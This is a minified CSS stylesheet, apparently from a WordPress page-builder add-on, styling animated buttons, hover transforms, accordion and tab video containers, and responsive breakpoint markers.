.uabb-imgicon-wrap .uabb-image-crop-square img{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{background:#fafafa;border:1px solid #ccc;color:#333;display:inline-block;vertical-align:middle;text-align:center;overflow:hidden;text-decoration:none;text-shadow:none;box-shadow:none;position:relative;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap a:focus{text-decoration:none;text-shadow:none;box-shadow:none}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon{-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button-wrap a:hover{text-decoration:none}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button{display:block;text-align:center}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button{display:inline-block;text-align:center;max-width:100%}.uabb-creative-button-wrap .uabb-creative-button-left{text-align:left}.uabb-creative-button-wrap .uabb-creative-button-center{text-align:center}.uabb-creative-button-wrap .uabb-creative-button-right{text-align:right}.uabb-creative-button-wrap .uabb-creative-button i{font-size:1.3em;height:auto;vertical-align:middle;width:auto}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after{margin-left:8px;margin-right:0}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before{margin-right:8px;margin-left:0}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i{margin:0}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text{vertical-align:middle}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{padding:12px 24px}.uabb-creative-button.uabb-creative-transparent-btn{background:0 0}.uabb-creative-button.uabb-creative-transparent-btn:after{content:'';position:absolute;z-index:1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after{width:100%;height:0;left:0}.uabb-transparent-fill-top-btn:after{top:0}.uabb-transparent-fill-bottom-btn:after{bottom:0}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after{width:0;height:100%;top:0}.uabb-transparent-fill-left-btn:after{left:0}.uabb-transparent-fill-right-btn:after{right:0}.uabb-transparent-fill-center-btn:after{width:0;height:100%;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after{width:100%;height:0;top:50%;left:50%}.uabb-transparent-fill-diagonal-btn{overflow:hidden}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);-o-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.perspective{-webkit-perspective:800px;-moz-perspective:800px;perspective:800px;margin:0}.uabb-creative-button.uabb-creative-threed-btn:after{content:'';position:absolute;z-index:-1;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear}.uabb-creative-button.uabb-creative-threed-btn{outline:1px solid transparent;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d}.uabb-creative-threed-btn.uabb-animate_top-btn:after{height:40%;left:0;top:-40%;width:100%;-webkit-transform-origin:0% 100%;-moz-transform-origin:0% 100%;transform-origin:0% 100%;-webkit-transform:rotateX(90deg);-moz-transform:rotateX(90deg);transform:rotateX(90deg)}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after{width:100%;height:40%;left:0;top:100%;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateX(-90deg);-moz-transform:rotateX(-90deg);-ms-transform:rotateX(-90deg);transform:rotateX(-90deg)}.uabb-creative-threed-btn.uabb-animate_left-btn:after{width:20%;height:100%;left:-20%;top:0;-webkit-transform-origin:100% 0%;-moz-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;-webkit-transform:rotateY(-60deg);-moz-transform:rotateY(-60deg);-ms-transform:rotateY(-60deg);transform:rotateY(-60deg)}.uabb-creative-threed-btn.uabb-animate_right-btn:after{width:20%;height:100%;left:104%;top:0;-webkit-transform-origin:0% 0%;-moz-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateY(120deg);-moz-transform:rotateY(120deg);-ms-transform:rotateY(120deg);transform:rotateY(120deg)}.uabb-animate_top-btn:hover{-webkit-transform:rotateX(-15deg);-moz-transform:rotateX(-15deg);-ms-transform:rotateX(-15deg);-o-transform:rotateX(-15deg);transform:rotateX(-15deg)}.uabb-animate_bottom-btn:hover{-webkit-transform:rotateX(15deg);-moz-transform:rotateX(15deg);-ms-transform:rotateX(15deg);-o-transform:rotateX(15deg);transform:rotateX(15deg)}.uabb-animate_left-btn:hover{-webkit-transform:rotateY(6deg);-moz-transform:rotateY(6deg);-ms-transform:rotateY(6deg);-o-transform:rotateY(6deg);transform:rotateY(6deg)}.uabb-animate_right-btn:hover{-webkit-transform:rotateY(-6deg);-moz-transform:rotateY(-6deg);-ms-transform:rotateY(-6deg);-o-transform:rotateY(-6deg);transform:rotateY(-6deg)}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn{overflow:hidden;position:relative}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{bottom:0;height:100%;margin:0;opacity:1;position:absolute;right:0;width:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text{display:inline-block;width:100%;height:100%;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i{left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i{top:0}.uabb-creative-flat-btn.uabb-animate_to_right-btn i{top:0;left:-100%}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text{-webkit-transform:translateX(200%);-moz-transform:translateX(200%);-ms-transform:translateX(200%);-o-transform:translateX(200%);transform:translateX(200%)}.uabb-creative-flat-btn.uabb-animate_to_left-btn i{top:0;left:100%}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text{-webkit-transform:translateX(-200%);-moz-transform:translateX(-200%);-ms-transform:translateX(-200%);-o-transform:translateX(-200%);transform:translateX(-200%)}.uabb-creative-flat-btn.uabb-animate_from_top-btn i{top:-100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text{-webkit-transform:translateY(400px);-moz-transform:translateY(400px);-ms-transform:translateY(400px);-o-transform:translateY(400px);transform:translateY(400px)}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i{top:100%;left:0}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text{-webkit-transform:translateY(-400px);-moz-transform:translateY(-400px);-ms-transform:translateY(-400px);-o-transform:translateY(-400px);transform:translateY(-400px)}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-overlay.load{width:100% !important;height:100% !important}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio){padding-top:56.25%}.uabb-tab-acc-content .wp-video,.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video,.uabb-adv-accordion-content video.wp-video-shortcode{max-width:100% !important}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode{position:relative}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement{position:absolute;top:0;right:0;bottom:0;left:0}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play{top:0;right:0;bottom:0;left:0;width:auto !important;height:auto !important}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background{width:100%;height:100%;position:absolute;left:0;top:0}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited{text-transform:none}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited{text-transform:none}.uabb-js-breakpoint{content:"default";display:none}@media screen and (max-width:992px){.uabb-js-breakpoint{content:"992"}}@media screen and (max-width:768px){.uabb-js-breakpoint{content:"768"}}